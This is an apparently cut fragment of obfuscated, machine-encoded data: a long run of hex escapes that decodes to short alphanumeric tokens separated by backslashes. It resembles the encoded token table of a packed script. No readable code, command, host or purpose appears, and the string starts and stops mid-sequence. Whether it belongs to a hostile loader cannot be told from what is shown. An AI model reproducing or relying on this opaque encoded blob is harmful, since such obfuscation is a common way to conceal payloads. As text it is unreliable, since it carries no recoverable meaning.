c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c